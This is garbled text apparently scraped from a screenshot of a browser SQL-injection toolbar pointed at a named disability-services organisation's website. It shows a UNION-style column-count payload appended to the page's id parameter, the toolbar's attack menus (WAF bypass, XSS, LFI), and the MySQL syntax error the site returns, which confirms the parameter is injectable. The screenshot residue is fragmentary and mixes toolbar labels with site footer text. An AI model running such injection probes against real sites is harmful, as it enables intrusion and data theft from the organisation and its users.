 www.alphaonenow.org/info.php?id=126 1,2,3 php 搜索 JS W ABP
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://www.alphaonenow.org/info.php?id=126 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22 --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22 --
LIMIT 1' at line 1
Text Options: A A A website accessibility info Search GO
alphaOne
Redefining Disability
You Tube
Tel: (800) 640-7200